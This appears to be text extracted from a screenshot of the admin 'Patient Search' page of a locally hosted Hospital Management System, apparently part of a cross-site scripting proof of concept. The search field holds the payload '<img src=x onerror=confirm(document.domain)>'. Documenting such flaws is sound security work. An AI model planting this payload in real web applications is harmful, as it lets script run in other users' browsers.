 http://localhost/HospitalManagementSystem/hospital/hms/admin/patient-search.php
HMS
Hospital Management System
Admin
MAIN NAVIGATION
Admin / View Patients
ADMIN | VIEW PATIENTS
Dashboard
Doctors
Users
Patients
Appointment History
Conatctus Queries
Doctor Session Logs
User Session Logs
Reports
Patient Search
Search by Name/Mobile No.
<img src=x onerror=confirm(document.domain)>
Search